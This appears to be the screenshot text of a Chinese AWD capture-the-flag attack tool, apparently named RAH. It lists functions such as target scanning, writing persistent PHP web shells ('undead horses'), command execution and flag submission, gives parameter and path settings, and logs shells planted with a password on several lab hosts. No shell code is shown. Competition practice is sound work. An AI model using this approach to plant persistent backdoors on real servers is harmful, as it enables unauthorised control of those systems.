 RAH V3.1.2 By dr0n1
[+] 默认不死马写入中！(REQUEST:a连接)
http://192.168.100.50:10015/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10137/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10009/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10017/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10029/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10033/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10021/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10139/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10013/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10003/include/-dr0n1.php?pwd=dr0n111111111
http://192.168.100.50:10031/include/-dr0n1.php?pwd=dr0n111111111
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
目标IP文件 web1.txt
shell路径 /include/shell.php
Header参数 e.g. User-Agent=Mozilla/5.0&test=1
Get参数 e.g. pass1=1&pass2=2
Post参数 test=xx&admin_ccmd=*
非常规路径 /var/www/html/include/ /include/
在可以执行命令的参数后加*
例如：
Get: pass1=123&pass2=456
Post:cmd=*
写马时注意路径是否可写！！
非常规第一空为可写目录，第二空为访问路径
第一空为空时默认为/var/www/html/
自定义不死马时应传入base64编码后的文本
写马 定时写马 代码执行 随机文件名 自定义不死马
写入不死马已结束！执行 21 次，成功 21 次